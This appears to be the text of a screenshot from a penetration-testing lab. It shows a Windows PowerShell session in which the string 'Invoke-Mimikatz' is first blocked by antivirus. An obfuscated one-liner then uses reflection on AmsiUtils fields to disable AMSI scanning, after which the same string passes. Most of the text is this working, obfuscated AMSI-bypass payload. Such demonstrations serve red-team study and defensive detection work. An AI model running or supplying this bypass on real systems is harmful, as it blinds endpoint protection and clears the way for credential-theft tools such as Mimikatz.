 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> $fwi=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((9076+8092-8092));[Ref].Assembly.Get
Type("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31
)+[cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$('àmsìSessîõn'.NoRMALiZe([char](70+54-54)+[
cHaR](111)+[cHar](114+24-24)+[chaR](106+3)+[chAR](68+26-26)) -replace [CHAR](24+68)+[chaR]([byTE]0x70)+[CHar]([bYtE]0x7b
)+[cHAr](77+45-45)+[chaR](62+48)+[CHAR](125*118/118))", "NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetTyp
e("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31)+[
cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$([char]([bYtE]0x61)+[ChaR]([BYte]0x6d)+[Char](
55+60)+[chAr](105+97-97)+[CHAr]([byTe]0x43)+[ChaR](111+67-67)+[char]([BytE]0x6e)+[cHaR]([bYtE]0x74)+[cHAr](101)+[CHar](1
20)+[cHAR](116))", "NonPublic,Static").SetValue($null, [IntPtr]$fwi);
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>